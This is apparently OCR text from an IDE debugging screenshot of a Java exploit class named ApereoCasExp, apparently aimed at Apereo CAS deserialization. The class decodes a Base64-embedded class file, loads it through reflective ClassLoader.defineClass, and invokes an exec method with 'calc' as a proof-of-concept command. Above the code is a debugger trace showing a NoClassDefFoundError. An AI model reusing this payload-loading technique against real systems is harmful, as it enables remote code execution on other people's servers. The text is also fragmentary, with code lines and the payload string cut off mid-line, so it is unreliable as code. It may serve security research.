 ractTranslet) _class[_transletIndex].newInstance()
结果 = {NoClassDefFoundError@9259} 方法抛出'java.lang.NoClassDefFoundError'异常.
f detailMessage = "ApereoCasExp$1"
f cause = {NoClassDefFoundError@9259} "java.lang.NoClassDefFoundError: ApereoCasExp$1"
f stackTrace = {StackTraceElement[72]@9262}
f suppressedExceptions = {Collections$UnmodifiableRandomAccessList@9172} size = 0
3 import java.lang.reflect.Method;
4 import java.util.Base64;
5
2 个用法
6 public class ApereoCasExp {
7 public ApereoCasExp() throws Exception{
8 byte[] classBytes = Base64.getDecoder().decode( src: "yv66vgAAADQAVQoAFAAwCAAxBwAyCgAzADQKADMANQoANg
9 java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod( name: "defineClas
10 defineClassMethod.setAccessible(true);
11 Class cc = (Class) defineClassMethod.invoke(ClassLoader.getSystemClassLoader(), ...args: "R",classByt
12
13 Method exec = cc.getMethod( name: "exec", String.class);
14 exec.invoke(cc.newInstance(), ...args: "calc");
15
16 }
17 }
18